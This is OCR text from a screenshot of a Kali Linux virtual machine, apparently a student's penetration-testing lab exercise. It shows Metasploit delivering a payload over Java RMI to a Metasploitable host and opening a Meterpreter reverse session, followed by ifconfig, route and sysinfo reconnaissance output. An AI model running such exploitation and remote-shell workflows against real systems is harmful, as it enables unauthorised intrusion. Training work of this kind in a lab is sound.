 kali-linux-2022.4-virtualbox-amd64 (DVWA VAI!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:01
kali@kali: ~
File Actions Edit View Help
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:33536) at 2023-03-10 09:49:35 -0500
meterpreter > ifconfig
Interface 1
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe3b:9a7a
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
Subnet Netmask Gateway Metric Interface
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
KALI LINUX
"the quieter you become, the more you are able to hear"
IPv6 network routes
Subnet Netmask Gateway Metric Interface
::1 :: ::
fe80::a00:27ff:fe3b:9a7a :: ::
meterpreter > syinfo
[-] Unknown command: syinfo
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >
CTRL (DESTRA
19°C
Soleggiato
Cerca
16:01
10/03/2023
14